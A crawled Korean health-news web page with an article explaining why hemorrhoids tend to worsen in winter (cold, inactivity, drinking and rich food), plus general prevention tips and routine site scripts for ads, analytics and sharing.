

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthweek.co.kr/news/view.php?bIdx=5122
body_size: 12894
content:
<!doctype html>
<!--[if IE 7 ]>
<html lang="ko" class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html lang="ko" class="ie8"> <![endif]-->
<!--[if IE 9 ]>
<html lang="ko" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ko">
<head>
	<meta http-equiv="Content-Type" content="text/html;  charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="br5W59UWTI7fkNgdIfx-d9AkWg-a2EBdCQUZLF_yGKI"/>
	<meta name="naver-site-verification" content="e757e96cf6cd5dad5ef2e8f6b75cfcc62af2d9d0">
	<meta name="naver-site-verification" content="d959c1e9aaa16cd9f69405039e88fdb200ceb242" />

	<!-- 메타태그정보 //A-->
	<meta name="title" content="겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크"/>
	<meta name="description" content="▲ 출처=게티이미지뱅크 #44세 임 모 씨는 지금까지 2번의 치질 수술을 받았는데, 두 번 모두 1월에 수술이 이뤄졌다. 27세 원 모 씨는 지난달 치열과 치핵이 발생해 이달 말 수술을 할 예정이며, 33세 민 모 씨는 몇 년 동안 치질을 앓고 있는데 특히 겨울철 심해지는 증상을 겪고 "/>
	<meta name="classification" content="건강정보뉴스"/>
	<meta name="copyright" content="헬스위크"/>
	<meta name="keywords" content="겨울, 되면, 심해지는, ‘치질’,, 이유, 있다!, 건강정보뉴스">
	<meta name="author" content="헬스위크">
	<meta property="og:site_name" content="겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크"/>
	<meta property="og:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230118_MC43MDMwNzUwMCAxNjc0MDA0MzYx.jpeg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://healthweek.co.kr/news/view.php?bIdx=5122" />
	<meta property="og:title" content="겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크" />
	<meta property="og:description" content="▲ 출처=게티이미지뱅크 #44세 임 모 씨는 지금까지 2번의 치질 수술을 받았는데, 두 번 모두 1월에 수술이 이뤄졌다. 27세 원 모 씨는 지난달 치열과 치핵이 발생해 이달 말 수술을 할 예정이며, 33세 민 모 씨는 몇 년 동안 치질을 앓고 있는데 특히 겨울철 심해지는 증상을 겪고 " />
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크"/>
	<meta name="twitter:description" content="▲ 출처=게티이미지뱅크 #44세 임 모 씨는 지금까지 2번의 치질 수술을 받았는데, 두 번 모두 1월에 수술이 이뤄졌다. 27세 원 모 씨는 지난달 치열과 치핵이 발생해 이달 말 수술을 할 예정이며, 33세 민 모 씨는 몇 년 동안 치질을 앓고 있는데 특히 겨울철 심해지는 증상을 겪고 "/>
	<meta name="twitter:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230118_MC43MDMwNzUwMCAxNjc0MDA0MzYx.jpeg"/>
	<meta name="twitter:site" content="https://healthweek.co.kr/news/view.php?bIdx=5122"/>
	<meta property="article:section" content="건강정보뉴스">
	<meta property="article:published_time" content="2023-01-18 10:12:22">
	
	
	<link rel="canonical" href="https://healthweek.co.kr/news/view.php?bIdx=5122">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/sitemap_rss.php">

	<title>겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크</title>

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/news/css/bootstrap.min.css">

    <!-- Custom Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,300i,400,400i,500,700,700i,900" rel="stylesheet">

    <!-- Icon CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Theme CSS -->
    <link href="/news/css/ts.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/lity/lity.min.css" rel="stylesheet" type="text/css" />
    <link href="/news/css/style.css" rel="stylesheet" type="text/css" />

	<!--link href="/news/css/custom.css" rel="stylesheet" type="text/css" /-->
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery -->
	<script src="/news/js/jquery.min.js"></script>

	<!-- jQuery  cookie-->
	<script src="/include/lib/jquery.cookie.js"></script>

	<!-- // 기사본문 부분 복사하기 저작권 표시 -->
	<script type="text/javascript">
		$(document).ready(function(e) {	
			$('#news-article').on('copy', function(e){			
				var sel = window.getSelection();
				var copyFooter = "<br/><br/>출처 : 헬스위크 - https://healthweek.co.kr<br/>";
				var copyHolder = $('<div>', {html: sel+copyFooter, id:'copy_text', style: {position: 'absolute', left: '-99999px'}});
				$('body').append(copyHolder);
				var str = $('#copy_text').html();
				$('#copy_text').html(str.replace(/(\r\n|\n|\r)/gm, "<br />"));
				sel.selectAllChildren( copyHolder[0] );
				window.setTimeout(function() {
					copyHolder.remove();
				},0);
			});
		});
	</script>

	<script>
		$(document).on('contextmenu', function() {
			$('#exampleModal').modal('show');
			return false;
		});
	</script>


	<!-- Favicon -->
<link rel="icon" type="image/png" href="/main_site/healthweek/favicon/favicon-16x16.png" sizes="16x16">

<link href="/main_site/healthweek/css/custom.css?t=1769365564" rel="stylesheet" type="text/css" />

<!-- 구글 애드센스 -->
<script data-ad-client="ca-pub-9139262366527102" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RJK9KH4RZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RJK9KH4RZ0');
</script>

<!-- 헬스위크_모바일_플로팅프리미엄_320*75 
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write('<scr'+'ipt src="//www.mediacategory.com/servlet/adbnMobileFloating?from='+escape(document.referrer)+'&s=517341&bntype=51&cntad=1&cntsr=1&iwh=320_75&fType=13&mChk=75&fixed=1&btnx=" type="text/javascript"></scr'+'ipt>'); }</script>
<!--// 헬스위크_모바일_플로팅프리미엄_320*75 -->

</head>
<body><!-- wide black left -->
<div class="wrapper">
	<!-- SIDE MENU -->
	<aside id="sidebar-wrapper" class="hidden-xs border-r-1">
		<div class="scrollbar scrollbar-info">
			<div class="force-overflow">
		
				<ul class="nav navbar-nav p-t-0 p-b-30">
					<li class="sidebar-tit t-a-c p-tb-20">전체메뉴
						<span class="offset-trigger hidden-xs active">
						<i class="fa fa-remove"></i>
					</span>
					</li>
					
												<li><a href="/news/list.php">전체기사 </a></li>
													<li><a href="/news/list.php?cIdx=78">헬스위크TV </a></li>
													<li><a href="/news/list.php?cIdx=56">뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=58">건강정보 </a></li>
													<li><a href="/news/list.php?cIdx=59">인터뷰 </a></li>
													<li><a href="/news/list.php?cIdx=60">칼럼 </a></li>
													<li><a href="/news/list.php?cIdx=88">독자Q&A </a></li>
													<li><a href="/news/list.php?cIdx=86">카드뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=87">멘토클럽 </a></li>
										</ul>
			</div>
		</div>
	</aside>
	<!-- // SIDE MENU -->
<script>
$(document).ready(function(){
	$(".dropdown > a").click(function(){
		location.href=$(this).attr("href");
	});
});
</script>
	<!-- HEADER / MENU -->
	<header class="header1 header-menu-style5 menu-b-color-red">
		<div class="topbar topbar-white topbar-white-w-search">
			<div class="container">
				<div class="row">
					<div class="col-md-8 dsp-n-499">
						<span id="date_time" class="margin-right-10"><i class="fa fa-calendar"></i> <strong>UPDATA :</strong> 2026년 01월 26일</span>
						<!--전국 <span id="weather" style="background-size:34px;background-position-x:-6px"><span id="w_temp"></span>&deg;</span>-->
					</div>
					<div class="col-md-4">
						<div class="pull-right account-options">
							<div class="header-social pull-right">
								<a href="https://www.facebook.com/ngmhealthweek" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UC2H-oXfu4X5C91Ox9vMcfjw" target="_blank"><i class="fa fa-youtube-play"></i></a>
								<a href="https://www.instagram.com/ngm_healthweek/" target="_blank"><i class="fa fa-instagram"></i></a>
								<a href="https://blog.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/blog1.png"></i></a>
								<a href="https://m.post.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/post.png"></i></a>
							</div>
							<!--a href="#" class="login">로그인</a-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		<div class="navbar-header padding-vertical-10 p-tb-40">
			<div class="container">
				<button type="button" class="tablit-mode offset-trigger hidden-xs all-but pull-left">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<div class="mob-mode2">
					<div class="search-trigger search-trigger1 mobile-mode">
						<i class="fa fa-search"></i>
						<div class="search-wrap1">
							<form name='searchFrm' method="get" action='/news/list.php'>
								<input type="text" name="searchText" placeholder="검색어를 입력하세요">
								<button type="submit"><span class="fa fa-search"></span></button>
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-4 mob-logo p-0 pc-m-tb-10">
					<a href="/" class="navbar-brand"><img src="/main_site/healthweek/images/logo.png" class="img-responsive" alt=""/></a>
				</div>
				
				<div class="col-md-8 p-0 t-a-r">
					<!-- ads 로고 긴배너 - A03 -->
					<div id="A01" class="logo-right ads">
						

		<div class="banner">
			<div class="t-a-c"><a href="https://www.youtube.com/@ear_answer" target="_blank"><img src="/boardImage/healthweek/20250120/MC4wNjI0MzYwMCAxNzM3MzU2ODEw_1.jpg"></a></div>
		</div>
						</div>
					<!-- ads //로고 긴배너 - A03 -->
				</div>

			</div>
		</div>
		<div class="clearfix"></div>
		
		<div class="po-re">
			<div class="container">
				<button type="button" class="offset-trigger hidden-xs all-but pull-left pc-mode">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<nav id="navbar" class="navbar-collapse collapse pull-left">
					<ul class="nav navbar-nav m-0-auto">
														<li><a href="/news/list.php">전체기사</a></li>
																<li><a href="/news/list.php?cIdx=78">헬스위크TV</a></li>
																<li><a href="/news/list.php?cIdx=56">뉴스</a></li>
																<li><a href="/news/list.php?cIdx=58">건강정보</a></li>
																<li><a href="/news/list.php?cIdx=59">인터뷰</a></li>
																<li><a href="/news/list.php?cIdx=60">칼럼</a></li>
																<li><a href="/news/list.php?cIdx=88">독자Q&A</a></li>
																<li><a href="/news/list.php?cIdx=86">카드뉴스</a></li>
																<li><a href="/news/list.php?cIdx=87">멘토클럽</a></li>
								
					</ul>
				</nav>
				<div class="search-trigger search-trigger1 po-ab pc-mode">
					<i class="fa fa-search"></i>
					<div class="search-wrap1">
						<form name='searchFrm' method="get" action='/news/list.php'>
							<input type="text" name="searchText" placeholder="검색어를 입력하세요">
							<button type="submit"><span class="fa fa-search"></span></button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- // HEADER / MENU -->
<!--sns -->
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.
    Kakao.init('dc59da4079b49a516e4322ec5e4aaf63');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: '겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크',
          description: '▲ 출처=게티이미지뱅크 #44세 임 모 씨는 지금까지 2번의 치질 수술을 받았는데, 두 번 모두 1월에 수술이 이뤄졌다. 27세 원 모 씨는 지난달 치열과 치핵이 발생해 이달 말 수술을 할 예정이며, 33세 민 모 씨는 몇 년 동안 치질을 앓고 있는데 특히 겨울철 심해지는 증상을 겪고 ',
          imageUrl: 'http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230118_MC43MDMwNzUwMCAxNjc0MDA0MzYx.jpeg',
          link: {
            mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5122',
            webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5122'
          }
        },
        buttons: [
          {
            title: '웹으로 보기',
            link: {
              mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5122',
              webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5122'
            }
          }
        ]
      });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: 'http://healthweek.co.kr/news/view.php?bIdx=5122',
          text: '겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크'
        });
      }

    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
	var image = "http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230118_MC43MDMwNzUwMCAxNjc0MDA0MzYx.jpeg";
		snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
		snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
		snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
		window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>
<!--//sns end -->
<!-- 폰트크기조절 -->
<!-- 페이스북 댓글 -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v5.0"></script>
<!-- //페이스북 댓글 -->
<script>
$(document).ready(function() {
	var fontSize = 17;
	$(".btn_plus").click(function() {
		fontSize++;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
	$(".btn_minus").click(function() {
		fontSize--;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
});
</script>
<!-- //폰트크기조절 -->
<style>
.iframe_new {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

.iframe_new iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<script>
$(document).ready(function(){
	$('.news-article-Body iframe').wrap('<div class="iframe_new" />');

});
</script>


	<!-- PAGE HEADER -->
	<div class="page_header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="bcrumbs">
						<li><a href="#">HOME</a></li>
						<li><a href='list.php?cIdx=58'>건강정보</a></li>																	</ul>
				</div>
			</div>
			<!-- 코로나19 현황 -->
			<div class="dsp-on-499">
						</div>
			<!-- //코로나19 현황 -->
		</div>
	</div>
	<!-- // PAGE HEADER -->

	<div class="container single-post padding-bottom-30">
		<!-- side banner right -->
		<div class="side-banner-r">
			<div id="banner-right">
				<div id="B02" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20240521/MC44MjY4OTEwMCAxNzE2MjYxNjgy_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>

		<!-- side banner left -->
		<div class="side-banner-l">
			<div id="banner-left">
				<div id="B01" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20250203/MC45MTA5MjkwMCAxNzM4NTc0MTE2_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>
		<!-- //side banner -->
		<div class="row">
			<div class="clearfix"></div>
			<div class="col-md-8 col-sm-7 padding-bottom-30">
				<article class="post-wrapper">
					<div class="post-title">
						<h2>겨울 되면 심해지는 ‘치질’, 이유 있다!</h2>
						<div class="post-user">
							<ul class="meta">
								<li class="author"><i class="fa fa-user-o pl-1 pr-1"></i>  <a href="list.php?searchWriter=김태형">김태형</a> 기자</li>
								<li class="date"><i class="fa fa-clock-o pl-1 pr-1"></i> 발행 2023-01-18 10:12</li>
							</ul>

						</div>
						<div class="util-list">
							
							<div class="util_view">
								<!-- util -->
								<div class="sns-util">
									<div class="btn_util share_btn hc_news_pc_cSub_shareButtons">
										<button aria-expanded="false" class="btn_set btn_share #util #btn_share" type="button">
											<i class="fa fa-share-alt"></i>
										</button>
										<div class="wrap_sharelayer">
											<div class="layer_util layer_share">
												<ul class="list_sns">
													<li class="facebook"><a href="javascript:toSNS('facebook','겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5122')" title="페이스북으로 가져가기"><i>Facebook</i></a></li>
													<li class="twitter"><a href="javascript:toSNS('twitter','겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5122')" title="트위터로 가져가기"><i>Twitter</i></a></li>
													<li class="band"><a href="javascript:toSNS('band','겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5122')" title="밴드로 가져가기"><i>band</i></a></li>
													<li class="blog"><a href="javascript:toSNS('blog','겨울 되면 심해지는 ‘치질’, 이유 있다! - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5122')" title="네이버블로그로 가져가기"><i>네이버블로그</i></a></li>
													<li class="kakaostory"><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><i>카카오스토리</i></a></li>
													<li class="talk"><a id="kakao-link-btn" href="javascript:sendKakaoTalk()" title="카카오톡으로 가져가기"><i>카카오톡</i></a></li>
												</ul>
											</div>
										</div>
									</div>
									<button class="btn_print print" title="인쇄" onclick="window.print();return false" type="button">
										<i class="fa fa-print"></i>
									</button>
								</div>
	
								<div class="font-tool">
									<a class="btn_minus" title="글자크기 작게" href="#"><i>글자작게</i></a> <a class="btn_plus" title="글자크기 크게" href="#"><i>글자크게</i></a>
								</div>
							</div>




						</div>
						<div class="clear"></div>
					</div>
					
					<div id="news-article">
						<div class="news-article-Body">
							<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
							<div class="mob-dis-b mob-t-ban">
								<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
								<script>
									new HawkEyes({"type":"banner","platform":"M","scriptCode":"591759","frameCode":"43","width":"320","height":"100","settings":{"cntsr":"4","mChk":"100"}});
								</script>
							</div>
							
							<!-- 이미지 갤러리 영역 -->
														<!-- //이미지 갤러리 영역 -->

							<p><div><figure class="image-caption" style="width: 752.667px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230118/MC43MDMwNzUwMCAxNjc0MDA0MzYx.jpeg" style="max-width: 100%;" img-no="11593" class="center-block"><figcaption class="caption">▲ 출처=게티이미지뱅크 </figcaption></figure></div><br></p><p>#44세 임 모 씨는 지금까지 2번의 치질 수술을 받았는데, 두 번 모두 1월에 수술이 이뤄졌다. 27세 원 모 씨는 지난달 치열과 치핵이 발생해 이달 말 수술을 할 예정이며, 33세 민 모 씨는 몇 년 동안 치질을 앓고 있는데 특히 겨울철 심해지는 증상을 겪고 있다. <br><br>위의 3명의 사례와 같이, 겨울철에 치질 증상이 더욱 심해지거나 새롭게 발생하는 경우가 잦은데 그럴만한 이유가 있다. <br><br>먼저 낮은 기온과 찬 공기의 직접적인 영향과 그로 인해 발생하는 운동 부족의 원인이 크다. <br><br>겨울철에는 추운 환경에 노출되는데, 낮은 기온으로 인해 모세혈관이 수축하면서 정맥 혈액순환이 잘 안돼 치질이 발생하기 쉬워진다. 특히 항문 주위가 차가운 곳에 노출되면 증상은 더욱 심해지므로, 냉기와 습기가 없는 곳은 피해 앉는 것이 좋다. <br><br>아울러 앉아서 일하는 시간이 많다면 딱딱한 의자는 피하는 것이 바람직하다. 평소 좌욕을 생활하는 것도 치질 예방 및 완화에 도움이 된다.</p><p> <br><div><figure class="image-caption" style="width: 752.667px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230118/MC43MzIwMDcwMCAxNjc0MDA0Mzg5.jpeg" style="max-width: 100%;" img-no="11594" class="center-block"><figcaption class="caption">▲ 출처=게티이미지뱅크 </figcaption></figure></div><br>겨울철 운동 부족 또한 치질의 원인이 되기도 하는데, 날씨가 추워지면서 실내 활동이 늘어나며 운동 부족으로 인해 치질 발생 확률이 높아진다. 운동이 부족하면 변비가 쉽게 생길 수 있고, 혈액순환 저하로 항문에 혈액이 쉽게 고일 수 있다. 걷기나 달리기, 등산 등 하체 위주의 가벼운 운동을 통해 혈액순환을 원활히 하는 것이 좋다. <br><br>겨울철은 송년회와 신년모임 등이 많아, 과음으로 인해 치질이 더 심해지기도 한다. 과음은 정맥을 확장시켜 혈관에 피가 몰리게 해 혈전을 만드는데, 그로 인해 항문 밖으로 밀려 나오는 치핵이 발생할 수 있다. <br><br>술과 함께 먹는 기름지고 맵고 짠 안주도 문제가 된다. 안주가 소화가 잘되지 않아 변비와 설사를 유발하고 항문을 자극해 치질을 촉진하는 원인이 된다. 술자리에서의 안주는 물론 평소 식습관에서도 자극적인 음식은 삼가고, 채소나 과일 등 식이섬유가 풍부한 식품과 물을 충분히 섭취하면 변비와 치질 예방에 효과적이다. <br></p>						</div>
						
						<div class="post-copyright-box clear">
							<p>&lt;저작권자 ⓒ 헬스위크, 무단 전재 및 재배포 금지&gt;</p>
						</div>
						<div class="press-name m-b-30">
							<p><i class="fa fa-user-circle pl-1 pr-1"></i> 김태형 기자 <a href="list.php?searchWriter=김태형"><span> 다른기사보기</span></a></p>
						</div>


						<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
						<div class="mob-dis-b mob-t-ban t-a-c">
							<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
							<script>
								new HawkEyes({"type":"banner","platform":"M","scriptCode":"591760","frameCode":"42","width":"300","height":"250","settings":{"cntsr":"4"}});
							</script>
						</div>
					</div>	
				</article>	

				<hr class="l4">

				<div class="row  print-no">
					<div class="col-md-6 m-b-10">
												<div class="blog-prev">
							<a href="/news/view.php?bIdx=5126">
							<i class="fa fa-angle-left"></i>
							<span class="text-uppercase">이전기사</span>
							<p>고혈압·치매 등... 체크해야 할 부모님 건강 질환은?</p>
							</a>
						</div>
											</div>

					<div class="col-md-6 m-b-10">
												<div class="blog-next text-right">
							<a href="/news/view.php?bIdx=5121">
							<i class="fa fa-angle-right"></i>
							<span class="text-uppercase">다음기사</span>
							<p>다가오는 명절, 건강을 위해 '3가지' 준비하세요</p>
							</a>
						</div>
											</div>
				</div>

				<div class="clearfix margin-bottom-30"></div>

				<!-- ads 기사뷰M 우측 하 - E03 -->
				<div id="E05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - E03 -->

				
				<!-- 관련기사 -->
				<h3 class="heading-1 print-no"><span>관련기사</span></h3>
				<div class="relation">
									</div>
				<!-- //관련기사 -->
				
				<!-- ads 기사뷰M 우측 하 - M05 -->
				<div id="M05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - M05 -->

				

				<h3 class="heading-1 print-no"><span>헤드라인</span></h3>
				<div class="row-15 print-no margin-bottom-30 no-col mo-dsp-n">
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9138">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9128">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9125">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9125/700_440_20260121_MC43NDg3ODEwMCAxNzY4OTYwOTc2.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 어지럼증, 단순 빈혈 아닌 ‘뇌졸중’ 신호일 수도</h4>
							</a>
						</div>
					</div>
									</div>

				<div class="row-15 print-no margin-bottom-30 pc-dsp-n">
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9138">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;기온이 영하로 뚝 떨어지는 겨울철이 되면 유독 화장실을 찾는 횟수가 잦아져 불편을 겪는 이들이 많다. 여름...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9128">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;배변 시 항문에 날카롭고 찢어지는 듯한 통증과 함께 선홍빛 피가 묻어 나온다면 많은 이들이 당혹감을 느낀다...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9125">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9125/700_440_20260121_MC43NDg3ODEwMCAxNzY4OTYwOTc2.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 어지럼증, 단순 빈혈 아닌 ‘뇌졸중’ 신호일 수도</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;어지럼증은 살면서 누구나 한 번쯤 경험할 정도로 흔한 증상이지만, 최근 그 발생 빈도가 심상치 않다. 건강...</p>
						</div>
						</a>
					</div>
									</div>

				<div class="m-b-40 print-no">
					<div class="row">
						<div class="col-md-12">
							<!-- ads 기사뷰 하 긴배너 - E02 -->
							<div id="E02" class="ads t-a-c">
								

							</div>
							<!-- ads //기사뷰 하 긴배너 - E02 -->
						</div>

						<div class="col-md-12 ">
							<div class="col-md-6">
								<!-- ads 기사뷰 하 좌 - E03 -->
								<div id="E03" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 좌 - E03 -->
							</div>
							<div class="col-md-6">
								<!-- ads 기사뷰 하 우 - E04 -->
								<div id="E04" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 우 - E04 -->
							</div>
						</div>

					</div>
				</div>

				<h3 class="comments-hidden heading-1 print-no"><span>Comments</span></h3>

				<div class="comments-list m-b-20 print-no comments-hidden">
					<!-- 페이스북 댓글 -->
					<div class="fb-comments" data-href="http://healthweek.co.kr/news/view.php?bIdx=5122" data-width="100%" data-numposts="10"></div>
